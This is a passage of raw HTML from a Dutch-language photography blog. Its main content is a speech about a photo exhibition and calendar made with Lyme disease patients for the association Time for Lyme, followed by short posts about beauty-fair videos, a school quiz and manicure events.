rel="tag">Tentoonstelling</a>, <a href="http://blog.fotoverbeke.com/tag/time-for-lyme/" rel="tag">Time for Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/vernissage/" rel="tag">Vernissage</a>, <a href="http://blog.fotoverbeke.com/tag/veurne/" rel="tag">Veurne</a>, <a href="http://blog.fotoverbeke.com/tag/zwart-wit/" rel="tag">zwart-wit</a> on <a href="http://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/" title="21:47" rel="bookmark"><time class="entry-date" datetime="2015-02-04T21:47:21+01:00">February 4, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1085" class="post-1085 post type-post status-publish format-standard hentry category-tentoonstelling tag-borrelia tag-de-meirleir tag-gelymed tag-lyme tag-tentoonstelling tag-time-for-lyme tag-vernissage">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/" rel="bookmark">Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />
<blockquote><p>woensdag 23 april 2014 22:21</p>
<p>Goeienavond Marc</p>
<p>Ik zag net jullie groepsfoto passeren<br />
Het eerste wat in me opkwam, was&#8230; heel mooi initiatief<br />
Ik zou jullie graag een initiatief voorstellen, als je dat ziet zitten</p>
<p>zondag 23 november 2014</p>
<p>Exact 7 maanden verder staan we hier samen<br />
Staan we hier samenâ€¦ Gelijmdâ€¦ of misschien beterâ€¦ Gelymed</p>
<p>7 maandenâ€¦<br />
ups en downsâ€¦<br />
zo herkenbaar voor â€¦ Gelymed<br />
Drukke periodes, â€¦ stiltes,<br />
zo herkenbaar voor â€¦ Gelymed</p>
<p>Zo herkenbaar voor â€¦ Getekend â€¦ Teken ?</p>
<p>(stilte)</p>
<p>Kom je naar mijn feestje?<br />
Neeâ€¦ zal niet lukkenâ€¦ Heb last van diarree. Zal wel over zijn in een paar dagen.</p>
<p>&#8211; Tick Tick &#8230; wie is daar ?<br />
He meid, ga je mee naar de film ?<br />
&#8211; Euhâ€¦ ben vang van nietâ€¦ te veel lawaaiâ€¦<br />
&#8211; Welke film spelen ze ?<br />
The Bourne Identity ? The Bourne Supremacy ? The Bourne Ultimatum ? Je kan kiezen<br />
Oh.. neenâ€¦ Daâ€™s fictieâ€¦ Ik prefereer non-fictieâ€¦ Ik heb hier nog een paar dvdâ€™s liggen die ik verplicht ben van te bekijkenâ€¦ The Great imitator en The Tick Bourne Disease</p>
<p>(stilte)</p>
<p>Even tijd voor iets andersâ€¦ even een cd-tje beluisterenâ€¦ welk nummer zou ik kiezenâ€¦<br />
hmmm CD57â€¦ veel keus heb ik niet..</p>
<p>dinsdag 27 mei 2014 : mijn eerste persoonlijke kennismaking met Vicky, Annelies en Dirkâ€¦ even uit de doeken doen wat ik wou : fotoâ€™sâ€¦ zw/wâ€¦ hoog contrastâ€¦ vroeger en nuâ€¦ Mensen die de gefotografeerde kennen, moeten de persoon Herkennenâ€¦ Zoals Vicky het zo mooi verwoorddeâ€¦ ik zie een trein passeren, de trein van het leven, maar hij gaat te snelâ€¦ ik kan niet mee</p>
<p>Waarom geen tentoonstelling ?</p>
<p>Een lijst van Lyme patiÃ«nten die op de foto zouden willen, wordt opgesteldâ€¦<br />
Fotoâ€™s worden genomen in de habitat van de patient</p>
<p>Dan volgt er een stilteâ€¦ alweerâ€¦tijd om na te denken over het hoe, het waar, â€¦<br />
De finale lijst krijgt vorm</p>
<p>(stilte)</p>
<p>Ik bel de kandidaten op, â€¦ een gesprekje van ongeveer een twintigtal minuten.<br />
Ik stel me voor en probeer uit te leggen wat ik van plan ben.<br />
Ik kan pas een geslaagde foto maken, als ik me in de leefwereld van de gefotografeerde kan inleven, zonder hen teveel te vermoeienâ€¦ even binnendringen in hun doen en latenâ€¦</p>
<p>En dan volgt er weer een moment van stilte.</p>
<p>Kutziekte<br />
Kapot<br />
muug</p>
<p>nee<br />
ik ben bang</p>
<p>hoop<br />
toekomst<br />
De Meirleir</p>
<p>frustrerend<br />
leeggezogen<br />
leven met je schaduw</p>
<p>7 september 2014<br />
En we zijn vertrokken !!!<br />
PhotoTime4Lyme Day 1</p>
<p>En de eerste mega super foto is een feit !!!!!</p>
<p>En de tweede is er ook weer boem patat op !!</p>
<p>Woeps nu ikke</p>
<p>Hoeraaa gelukt.. en mn kat baloo was super figurant</p>
<p>Ik had graag deelgenomen! Maar ik ben meer dood dan levend&#8230; Straks komt het palliatieve team om een behandeling uit te voeren. Niet dat ik al palliatief ben Veel succes aan iedereen!!!</p>
<p>Ik ben benieuwd.<br />
Ik ook! Wil al foto s zien<br />
Geduld is een mooie deugd<br />
Das waar Jan, maar wij moeten al zoveel geduld hebben met onze ziekte, haha!</p>
<p>Om 1 uur sliep ik nog niet ! om 7 uur wakker ! o boy ! zenuwen ! Maar lieve modellen : het is een top-fotograaf en hele fijne mens ! Het was een hele speciale, leuke ervaring. Ik wens iedereen veel succes ! Het wordt een kalender die we voor altijd zullen bewarenâ€¦</p>
<p>10 september 2014<br />
En we zijn vertrokken!!!<br />
PhotoTime4Lyme Day 2</p>
<p>Props bijna in orde. Was trouwens emotioneel om ze na zoveel tijd boven te halen.</p>
<p>Mijne prop staat fris in de wei! en ik ben er helemaal klaar voor</p>
<p>Ja; ik heb geen idee waar iedereen exact woont, maar het zag er mij al een serieus toerke uit ja. Zonder veel tijd voor middagpauze precies</p>
<p>Jan is hier net weg. Aardige man. Was wel eens leuk om te doen hoewel ik camera&#8217;s schuw</p>
<p>14 september<br />
Luc, Graag zouden we per foto een one-liner (ttz een heel klein tekstje) hebben die op een poÃ«tische manier toelichting geeft aan elke foto, opdat de kijker een idee zou hebben van wat een Lyme patient voelt.</p>
<p>Jan, Vooreerst een hele eer om mij dat te vragen. tegelijk een uitdaging. Als ik het goed begrijp gaat het over 12 korte tekstjes ?</p>
<p>12 oktober 2014<br />
En we zijn vertrokken!!!<br />
PhotoTime4Lyme Day 3</p>
<p>Evelyn, ga jij intussen Annelies haar ene oog schminken?<br />
Alles klaarzetten voor de cover foto<br />
Annelies zet zich op de stoel, voor de camera.<br />
Nog even meten en dan â€¦<br />
Tshjakâ€¦ flitsâ€¦<br />
Preview komt op het schermâ€¦ het licht gaan uitâ€¦<br />
10 minutenâ€¦ het water stroomt over de wangenâ€¦<br />
De emotionele emmer loopt even overâ€¦</p>
<p>Kippenvel, en niet alleen vd koude bedankt allemaal! Warme knuf</p>
<p>De middag was intens en warm. Dat dankzij de meegaandheid van iedereen en de gepassioneerde fotograaf! nu terug bijtanken&#8230;</p>
<p>En nu nog de treinâ€¦Ik kan niet meeâ€¦ mijn been wil niet meeâ€¦ IK â€¦.</p>
<p>16 november 2014<br />
De fotoâ€™s worden geleverdâ€¦ Gelijmdâ€¦ Soms gewildâ€¦ soms nietâ€¦</p>
<p>21 november 2014<br />
De kalenders worden geleverdâ€¦<br />
23 november 2014<br />
Gelymed<br />
Getekend<br />
Gelijmd</p>
<p>Ontmoedigend<br />
Pijn<br />
Frustrerend<br />
LTT-test<br />
Frozen</p>
<p>Adrenaline<br />
Recupereren<br />
Slapen</p>
<p>Adrenaline<br />
Recupereren<br />
Slapen</p>
<p>7 maand opeenvolging van Adrenaline, recupereren en slapen</p>
<p>Het einde van een voorbereidingsperiodeâ€¦ een nieuw begin voor mensen met Lyme</p>
<p>Time For Lymeâ€¦ het wordt hoog tijd dat er aandacht komt voor Lyme</p>
<p>Ik ben ongelofelijk verheugd dat ik dit initiatief heb mogen uitwerken.<br />
Ik kan iedereen die me die kans gegeven heeft, niet genoeg bedanken.<br />
Het klinkt misschien stereotyp, maar toch wil ik er een aantal mensen uitpikkenâ€¦</p>
<p>Marcâ€¦ had ik jou niet gekend, dan was dit er niet geweest<br />
Paul Gheyleâ€¦ jij hebt me leren fotograferenâ€¦ leren een ziel steken in mijn fotoâ€™s<br />
Evelynâ€¦ voor de steun in deze emotionele rollercoast</p>
<p>Een dikke merci aan allen die me geholpen hebben, dit te verwezenlijken.</p>
<div style="width: 625px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1085-1" width="625" height="352" preload="metadata" controls="controls"><source type="video/mp4" src="http://blog.fotoverbeke.com/wp-content/uploads/2014/11/GeLymeD.mp4?_=1" /><a href="http://blog.fotoverbeke.com/wp-content/uploads/2014/11/GeLymeD.mp4">http://blog.fotoverbeke.com/wp-content/uploads/2014/11/GeLymeD.mp4</a></video></div>
<p> <a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/#more-1085" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p></blockquote>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/tentoonstelling/" rel="category tag">Tentoonstelling</a> and tagged <a href="http://blog.fotoverbeke.com/tag/borrelia/" rel="tag">borrelia</a>, <a href="http://blog.fotoverbeke.com/tag/de-meirleir/" rel="tag">De Meirleir</a>, <a href="http://blog.fotoverbeke.com/tag/gelymed/" rel="tag">GeLymeD</a>, <a href="http://blog.fotoverbeke.com/tag/lyme/" rel="tag">Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/tentoonstelling/" rel="tag">Tentoonstelling</a>, <a href="http://blog.fotoverbeke.com/tag/time-for-lyme/" rel="tag">Time for Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/vernissage/" rel="tag">Vernissage</a> on <a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/" title="23:05" rel="bookmark"><time class="entry-date" datetime="2014-11-24T23:05:15+01:00">November 24, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1077" class="post-1077 post type-post status-publish format-standard hentry category-algemeen category-fotos category-tentoonstelling tag-bw tag-lyme tag-time-for-lyme tag-vernissage tag-zwart-wit">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/" rel="bookmark">Uitnodiging voor de tentoonstelling &#8216;GeLymeD&#8217; t.v.v. vzw Time for Lyme</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" /><a href="http://blog.fotoverbeke.com/wp-content/uploads/2014/11/Uitnodiging.jpg"><img fetchpriority="high" decoding="async" src="http://blog.fotoverbeke.com/wp-content/uploads/2014/11/Uitnodiging.jpg" alt="Tent" width="1448" height="2048" class="alignleft size-full wp-image-1078" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/algemeen/" rel="category tag">Algemeen</a>, <a href="http://blog.fotoverbeke.com/category/fotos/" rel="category tag">Foto's</a>, <a href="http://blog.fotoverbeke.com/category/tentoonstelling/" rel="category tag">Tentoonstelling</a> and tagged <a href="http://blog.fotoverbeke.com/tag/bw/" rel="tag">B&amp;W</a>, <a href="http://blog.fotoverbeke.com/tag/lyme/" rel="tag">Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/time-for-lyme/" rel="tag">Time for Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/vernissage/" rel="tag">Vernissage</a>, <a href="http://blog.fotoverbeke.com/tag/zwart-wit/" rel="tag">zwart-wit</a> on <a href="http://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/" title="21:04" rel="bookmark"><time class="entry-date" datetime="2014-11-17T21:04:15+01:00">November 17, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1068" class="post-1068 post type-post status-publish format-standard hentry category-bedrijf category-fotos category-sociaal tag-197 tag-beauty tag-estetika tag-fair tag-gelish tag-harmony tag-spray-tanning tag-wellness">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2014/04/01/harmony-estetika-spring-2014/" rel="bookmark">Harmony (Estetika spring 2014)</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2014/04/01/harmony-estetika-spring-2014/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Vooraleer je de verschillende goederen kunt etaleren op een stand op een beurs, komt er natuurlijk heel wat bij kijken. Achter de schermen tijdens zo&#8217;n beursdag is het vaak springen en vliegen en is er weinig tijd om eventjes de batterijen op te laden.<br />
De dag begint heel vroeg, de avond eindigt heel laat.<br />
Onderstaan filmpje brengt een overzicht van wat er zoal gebeurt tijdens zo&#8217;n dag en dit hier speciaal bij het Harmony team van <a href="http://www.asap-nails.be" title="ASAP Nails &#038; Beauty">ASAP Nails &#038; Beauty</a><br />
<iframe id="vp1lOCm0" title="Video Player" width="640" height="360" frameborder="0" src="https://s3.amazonaws.com/embed.animoto.com/play.html?w=swf/production/vp1&#038;e=1396341605&#038;f=lOCm0DUL1BupPkhALl2d5A&#038;d=0&#038;m=p&#038;r=360p&#038;volume=100&#038;start_res=360p&#038;i=m&#038;asset_domain=s3-p.animoto.com&#038;animoto_domain=animoto.com&#038;options=" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/bedrijf/" rel="category tag">Bedrijf</a>, <a href="http://blog.fotoverbeke.com/category/fotos/" rel="category tag">Foto's</a>, <a href="http://blog.fotoverbeke.com/category/sociaal/" rel="category tag">Sociaal</a> and tagged <a href="http://blog.fotoverbeke.com/tag/2014/" rel="tag">2014</a>, <a href="http://blog.fotoverbeke.com/tag/beauty/" rel="tag">beauty</a>, <a href="http://blog.fotoverbeke.com/tag/estetika/" rel="tag">Estetika</a>, <a href="http://blog.fotoverbeke.com/tag/fair/" rel="tag">fair</a>, <a href="http://blog.fotoverbeke.com/tag/gelish/" rel="tag">gelish</a>, <a href="http://blog.fotoverbeke.com/tag/harmony/" rel="tag">harmony</a>, <a href="http://blog.fotoverbeke.com/tag/spray-tanning/" rel="tag">spray tanning</a>, <a href="http://blog.fotoverbeke.com/tag/wellness/" rel="tag">wellness</a> on <a href="http://blog.fotoverbeke.com/2014/04/01/harmony-estetika-spring-2014/" title="10:50" rel="bookmark"><time class="entry-date" datetime="2014-04-01T10:50:36+01:00">April 1, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1061" class="post-1061 post type-post status-publish format-standard hentry category-bedrijf category-fotos category-sociaal tag-197 tag-beauty tag-estetika tag-fair tag-gelish tag-spray-tanning tag-vani-t tag-wellness">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2014/03/26/vani-t-estetika-spring-2014/" rel="bookmark">Vani-T (Estetika spring 2014)</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2014/03/26/vani-t-estetika-spring-2014/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />De Estetika beurs vindt tweemaal per jaar plaats in Brussel. Heel wat deelnemers proberen hun nieuwe producten aan de man/vrouw te brengen. De &#8220;Top-of-the-bill&#8221; wordt al enige jaren gebracht door <a href="http://www.asap-nails.be" title="ASAP Nails &#038; Beauty">ASAP Nails &#038; Beauty</a> die met een gans team 2 hele grote plaatsen opnemen op de beurs : Harmony en Vani-T.</p>
<p><iframe id="vp1oxy0Q" title="Video Player" width="640" height="360" frameborder="0" src="https://s3.amazonaws.com/embed.animoto.com/play.html?w=swf/production/vp1&#038;e=1395821365&#038;f=oxy0QL4kitKDE6XX3ANtXw&#038;d=0&#038;m=p&#038;r=360p&#038;volume=100&#038;start_res=360p&#038;i=m&#038;asset_domain=s3-p.animoto.com&#038;animoto_domain=animoto.com&#038;options=" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/bedrijf/" rel="category tag">Bedrijf</a>, <a href="http://blog.fotoverbeke.com/category/fotos/" rel="category tag">Foto's</a>, <a href="http://blog.fotoverbeke.com/category/sociaal/" rel="category tag">Sociaal</a> and tagged <a href="http://blog.fotoverbeke.com/tag/2014/" rel="tag">2014</a>, <a href="http://blog.fotoverbeke.com/tag/beauty/" rel="tag">beauty</a>, <a href="http://blog.fotoverbeke.com/tag/estetika/" rel="tag">Estetika</a>, <a href="http://blog.fotoverbeke.com/tag/fair/" rel="tag">fair</a>, <a href="http://blog.fotoverbeke.com/tag/gelish/" rel="tag">gelish</a>, <a href="http://blog.fotoverbeke.com/tag/spray-tanning/" rel="tag">spray tanning</a>, <a href="http://blog.fotoverbeke.com/tag/vani-t/" rel="tag">vani-t</a>, <a href="http://blog.fotoverbeke.com/tag/wellness/" rel="tag">wellness</a> on <a href="http://blog.fotoverbeke.com/2014/03/26/vani-t-estetika-spring-2014/" title="10:19" rel="bookmark"><time class="entry-date" datetime="2014-03-26T10:19:11+01:00">March 26, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1057" class="post-1057 post type-post status-publish format-standard hentry category-algemeen category-bedrijf category-fotos category-school category-sociaal tag-197 tag-brugge tag-jozefienen tag-leerlingen tag-quiz tag-school tag-sint-jozefsinstituut">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2014/03/02/top-x-2014-supersized-2/" rel="bookmark">Top-X 2014 Supersized</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2014/03/02/top-x-2014-supersized-2/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Elk jaar organiseert het <a href="http://www.sintjozefbrugge.be" title="Sint-Jozefinstituut Handel en Toerisme Brugge">Sint-Jozefinstituut Handel en Toerisme Brugge</a> een quiz die intussen een grote reputatie kent vanwege het professionalisme dat de organisatoren hanteren. Ook dit jaar galmden tientallen vragen door de grote zaal in de school in de binnenstad.<br />
Onderstaande fotoreeks geeft de sfeer weer die te snuiven was the Brugge.</p>
<p><iframe loading="lazy" id="vp1DtoNo" title="Video Player" width="640" height="360" frameborder="0" src="https://s3.amazonaws.com/embed.animoto.com/play.html?w=swf/production/vp1&#038;e=1393792615&#038;f=DtoNocCplJrfozfXhn1kxw&#038;d=0&#038;m=p&#038;r=360p&#038;volume=100&#038;start_res=360p&#038;i=m&#038;asset_domain=s3-p.animoto.com&#038;animoto_domain=animoto.com&#038;options=" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/algemeen/" rel="category tag">Algemeen</a>, <a href="http://blog.fotoverbeke.com/category/bedrijf/" rel="category tag">Bedrijf</a>, <a href="http://blog.fotoverbeke.com/category/fotos/" rel="category tag">Foto's</a>, <a href="http://blog.fotoverbeke.com/category/school/" rel="category tag">School</a>, <a href="http://blog.fotoverbeke.com/category/sociaal/" rel="category tag">Sociaal</a> and tagged <a href="http://blog.fotoverbeke.com/tag/2014/" rel="tag">2014</a>, <a href="http://blog.fotoverbeke.com/tag/brugge/" rel="tag">Brugge</a>, <a href="http://blog.fotoverbeke.com/tag/jozefienen/" rel="tag">jozefienen</a>, <a href="http://blog.fotoverbeke.com/tag/leerlingen/" rel="tag">leerlingen</a>, <a href="http://blog.fotoverbeke.com/tag/quiz/" rel="tag">quiz</a>, <a href="http://blog.fotoverbeke.com/tag/school/" rel="tag">School</a>, <a href="http://blog.fotoverbeke.com/tag/sint-jozefsinstituut/" rel="tag">Sint-Jozefsinstituut</a> on <a href="http://blog.fotoverbeke.com/2014/03/02/top-x-2014-supersized-2/" title="22:59" rel="bookmark"><time class="entry-date" datetime="2014-03-02T22:59:05+01:00">March 2, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1040" class="post-1040 post type-post status-publish format-standard has-post-thumbnail hentry category-bedrijf tag-asap-nails tag-beauty tag-brugge tag-gelish tag-opendeur tag-vani-t">
				<header class="entry-header">
			<img width="1" height="1" src="http://blog.fotoverbeke.com/wp-content/uploads/2013/12/20131208_120954_9833.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2013/12/13/asap-nails-beauty-opent-haar-deuren/" rel="bookmark">ASAP Nails &#038; Beauty opent haar deuren</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2013/12/13/asap-nails-beauty-opent-haar-deuren/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Na een intense periode van voorbereidingen, opende ASAP Nails &#038; Beauty opnieuw haar deuren. De interesse was overweldigend. Van 11h-18h liepen honderden klanten de vloer plat.</p>
<p><iframe loading="lazy" id="vp1rwdSb" title="Video Player" width="648" height="364" frameborder="0" src="https://s3.amazonaws.com/embed.animoto.com/play.html?w=swf/production/vp1&#038;e=1386969347&#038;f=rwdSb4nDBKC5yL5IFsX92g&#038;d=0&#038;m=p&#038;r=360p&#038;volume=100&#038;start_res=360p&#038;i=m&#038;asset_domain=s3-p.animoto.com&#038;animoto_domain=animoto.com&#038;options=" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/bedrijf/" rel="category tag">Bedrijf</a> and tagged <a href="http://blog.fotoverbeke.com/tag/asap-nails/" rel="tag">asap-nails</a>, <a href="http://blog.fotoverbeke.com/tag/beauty/" rel="tag">beauty</a>, <a href="http://blog.fotoverbeke.com/tag/brugge/" rel="tag">Brugge</a>, <a href="http://blog.fotoverbeke.com/tag/gelish/" rel="tag">gelish</a>, <a href="http://blog.fotoverbeke.com/tag/opendeur/" rel="tag">opendeur</a>, <a href="http://blog.fotoverbeke.com/tag/vani-t/" rel="tag">vani-t</a> on <a href="http://blog.fotoverbeke.com/2013/12/13/asap-nails-beauty-opent-haar-deuren/" title="23:23" rel="bookmark"><time class="entry-date" datetime="2013-12-13T23:23:00+01:00">December 13, 2013</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1005" class="post-1005 post type-post status-publish format-standard has-post-thumbnail hentry category-workshop tag-birthday tag-birthday-party tag-feest tag-gelish tag-gelish4teens tag-kind tag-party tag-verjaardagsfeestje tag-workshop">
				<header class="entry-header">
			<img width="624" height="351" src="http://blog.fotoverbeke.com/wp-content/uploads/2013/11/2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://blog.fotoverbeke.com/wp-content/uploads/2013/11/2.jpg 639w, http://blog.fotoverbeke.com/wp-content/uploads/2013/11/2-300x168.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2013/11/03/belle-lyn-goes-gelish4teens/" rel="bookmark">Belle-Lyn goes Gelish4Teens</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2013/11/03/belle-lyn-goes-gelish4teens/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Verjaardagsfeestjes&#8230; je vindt ze overal. Bij het organiseren van een verjaardagsfeestje, denkt elk kind met zijn ouders na wat ze kunnen doen om de andere kinderen een onvergetelijke dag te bezorgen.</p>
<p>Voor Noa kwam iets heel speciaals uit de toverhoed : een Gelish4Teens namiddagje met haar vriendinnen, bedacht en uitgewerkt door schoonheidsspecialiste en Gelish manicuriste <a href="https://www.facebook.com/Beauty.Belle.Lyn" title="Evelyn">Evelyn (Belly-Lyn)</a>.</p>
<p>FotoVerbeke.com was aanwezig om deze gezellige namiddag digitaal vast te leggen.<br />
<iframe loading="lazy" id="vp1rAW7s" title="Video Player" width="648" height="364" frameborder="0" src="https://s3.amazonaws.com/embed.animoto.com/play.html?w=swf/production/vp1&#038;e=1385550843&#038;f=rAW7sIsy1X3v41KUHnQOtg&#038;d=0&#038;m=p&#038;r=360p&#038;volume=100&#038;start_res=360p&#038;i=m&#038;asset_domain=s3-p.animoto.com&#038;animoto_domain=animoto.com&#038;options=" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/workshop/" rel="category tag">Workshop</a> and tagged <a href="http://blog.fotoverbeke.com/tag/birthday/" rel="tag">birthday</a>, <a href="http://blog.fotoverbeke.com/tag/birthday-party/" rel="tag">Birthday party</a>, <a href="http://blog.fotoverbeke.com/tag/feest/" rel="tag">feest</a>, <a href="http://blog.fotoverbeke.com/tag/gelish/" rel="tag">gelish</a>, <a href="http://blog.fotoverbeke.com/tag/gelish4teens/" rel="tag">Gelish4Teens</a>, <a href="http://blog.fotoverbeke.com/tag/kind/" rel="tag">Kind</a>, <a href="http://blog.fotoverbeke.com/tag/party/" rel="tag">party</a>, <a href="http://blog.fotoverbeke.com/tag/verjaardagsfeestje/" rel="tag">verjaardagsfeestje</a>, <a href="http://blog.fotoverbeke.com/tag/workshop/" rel="tag">Workshop</a> on <a href="http://blog.fotoverbeke.com/2013/11/03/belle-lyn-goes-gelish4teens/" title="11:30" rel="bookmark"><time class="entry-date" datetime="2013-11-03T11:30:40+01:00">November 3, 2013</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1002" class="post-1002 post type-post status-publish format-standard has-post-thumbnail hentry category-workshop tag-asap-nails tag-brugge tag-examen tag-gelish">
				<header class="entry-header">
			<img width="624" height="351" src="http://blog.fotoverbeke.com/wp-content/uploads/2013/11/3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://blog.fotoverbeke.com/wp-content/uploads/2013/11/3.jpg 639w, http://blog.fotoverbeke.com/wp-content/uploads/2013/11/3-300x168.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2013/11/01/gelish-manicurist-examen-bij-asap-nails/" rel="bookmark">Gelish manicurist examen bij Asap-Nails</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2013/11/01/gelish-manicurist-examen-bij-asap-nails/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Op 26 oktober laatstleden was er opnieuw een examen gepland bij <a href="www.asap-nails.be" title="ASAP-NAILS">www.asap-nails.be</a>. FotoVerbeke was erbij om de sfeer vast te leggen.</p>
<p><iframe loading="lazy" id="vp1GgsOU" title="Video Player" width="648" height="364" frameborder="0" src="https://s3.amazonaws.com/embed.animoto.com/play.html?w=swf/production/vp1&#038;e=1385551053&#038;f=GgsOUCwbNSQ7z1w7Mww2Iw&#038;d=0&#038;m=p&#038;r=360p&#038;volume=100&#038;start_res=360p&#038;i=m&#038;asset_domain=s3-p.animoto.com&#038;animoto_domain=animoto.com&#038;options=" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
